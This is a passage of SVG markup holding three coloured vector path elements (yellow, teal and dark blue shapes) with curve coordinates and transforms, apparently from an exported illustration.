d="M153.048,149.874c-3.032-.7-4.928-2.52-7.118-4.609-1-.958-4.473-3.953-4.6-.771-.134,3.486,7.066,7.114,7.362,11.011s-2.931,14.108-.915,17.2,7.123,2.955,8.6-4.573c.925-4.709,2.139-10.112.819-14.838a4.467,4.467,0,0,0-1.781-2.758,6.817,6.817,0,0,0-2.118-.617c-.088-.019-.17-.035-.253-.056" transform="translate(-119.529 -121)" fill="#f5c501"></path><path id="Tracé_993" data-name="Tracé 993" d="M108.827,222.186a3.219,3.219,0,0,0,2.815-1.774,4.922,4.922,0,0,0,.366-3.33c-.822-4.087-6.27-4.12-7.623-.285-1,2.824,1.868,5.462,4.441,5.389" transform="translate(-88.113 -180.965)" fill="#4caab1"></path><path id="Tracé_994" data-name="Tracé 994" d="M13.621,282.409a18.374,18.374,0,0,1,.976-2.324,2.339,2.339,0,0,1,2.344-1.274,2.336,2.336,0,0,1,1.524,1.655c.244.743.284,1.542.5,2.3.474,1.655,2.755,3.069,3.918,1.171a4.641,4.641,0,0,0,.194-3.7c-2.079-5.707-12.37-9.742-16.424-4.023a13.813,13.813,0,0,1-4.533,4.453c-1.431.74-2.958.759-1.581,2.417.986,1.185,3.665,1.109,5,1.175,2.454.123,6.622,1.158,7.945-1.542.048-.1.094-.2.137-.308" transform="translate(0 -231.264)" fill="#25408e"></path></svg> 